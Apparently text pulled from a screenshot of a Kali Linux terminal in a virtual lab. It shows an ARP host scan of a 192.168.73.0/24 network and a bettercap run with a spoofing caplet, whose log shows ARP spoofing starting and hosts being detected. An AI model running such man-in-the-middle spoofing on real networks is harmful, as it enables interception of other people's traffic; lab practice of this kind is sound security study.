 Applications Places Oct 8 07:15
root@kali: ~
root@kali: ~ 190x51
Currently scanning: Finished! | Screen View: Unique Hosts
52 Captured ARP Req/Rep packets, from 4 hosts. Total size: 3120
_____________________________________________________________________________
IP At MAC Address Count Len MAC Vendor / Hostname
-----------------------------------------------------------------------------
192.168.73.1 00:50:56:c0:00:08 42 2520 VMware, Inc.
192.168.73.2 00:50:56:e5:96:4d 4 240 VMware, Inc.
192.168.73.134 00:0c:29:ef:d0:95 3 180 VMware, Inc.
192.168.73.254 00:50:56:fd:04:9d 3 180 VMware, Inc.
root@kali:~# bettercap -iface eth0 --caplet spoof.cap
bettercap v2.32.0 (built for linux amd64 with go1.22.1) [type 'help' for a list of commands]
[07:15:01] [sys.log] [inf] gateway monitor started ...
[07:15:01] [sys.log] [inf] net.probe starting net.recon as a requirement for net.probe
[07:15:01] [sys.log] [inf] arp.spoof arp spoofer started, probing 1 targets.
[07:15:01] [sys.log] [war] arp.spoof full duplex spoofing enabled, if the router has ARP spoofing mechanisms, the attack will fail.
[07:15:01] [sys.log] [inf] net.probe probing 256 addresses on 192.168.73.0/24
192.168.73.0/24 > 192.168.73.131 » [07:15:01] [endpoint.new] endpoint 192.168.73.134 detected as 00:0c:29:ef:d0:95 (VMware, Inc.).
192.168.73.0/24 > 192.168.73.131 » [07:15:01] [endpoint.new] endpoint 192.168.73.1 (DESKTOP-VQQEQBH) detected as 00:50:56:c0:00:08 (VMware, Inc.).
192.168.73.0/24 > 192.168.73.131 » [07:15:01] [endpoint.new] endpoint 192.168.73.254 detected as 00:50:56:fd:04:9d (VMware, Inc.).
192.168.73.0/24 > 192.168.73.131 »